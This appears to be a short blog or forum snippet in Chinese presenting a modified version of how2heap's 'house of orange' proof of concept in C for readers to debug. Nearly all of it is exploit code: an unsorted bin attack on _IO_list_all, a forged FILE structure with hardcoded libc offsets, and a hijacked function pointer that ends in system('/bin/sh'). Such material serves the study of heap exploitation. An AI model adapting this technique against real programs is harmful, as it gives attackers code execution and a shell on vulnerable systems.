 修改了 how2heap 的 houseoforange 代码，可以自己动手调试一下。
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
int winner ( char *ptr);
int main()
{
    char *p1, *p2;
    size_t io_list_all, *top;
    // unsorted bin attack
    p1 = malloc(0x400-16);
    top = (size_t *) ( (char *) p1 + 0x400 - 16);
    top[1] = 0xc01;
    p2 = malloc(0x1000);
    io_list_all = top[2] + 0x9a8;
    top[3] = io_list_all - 0x10;
    // _IO_str_finish conditions
    char binsh_in_libc[] = "/bin/sh\x00"; // we can found "/bin/sh" in libc, here i create it in stack

    top[0] = ((size_t) &binsh_in_libc + 0x10) & ~1;
    top[7] = ((size_t)&binsh_in_libc); // buf_base

    // house_of_orange conditions
    top[1] = 0x61;
    top[5] = 0x1 ; //_IO_write_ptr
    top[20] = (size_t) &top[18];
    top[21] = 2;
    top[22] = 3;
    top[24] = -1;
    top[27] = (size_t) stdin - 0x33f0 - 0x18;
    top[29] = (size_t) &winner;
                top[30] = (size_t) &top[30];
    malloc(10);
    return 0;
}
int winner(char *ptr)
{
    system(ptr);
    return 0;
}